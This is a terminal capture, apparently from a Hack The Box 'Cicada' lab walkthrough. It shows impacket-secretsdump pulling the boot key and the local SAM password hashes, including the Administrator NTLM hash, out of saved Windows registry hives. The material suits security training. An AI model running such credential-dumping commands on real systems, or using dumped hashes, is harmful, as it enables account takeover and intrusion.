 ┌──(kali㉿kali)-[~/htb/Machines/AD/Cicada]
└─$ impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...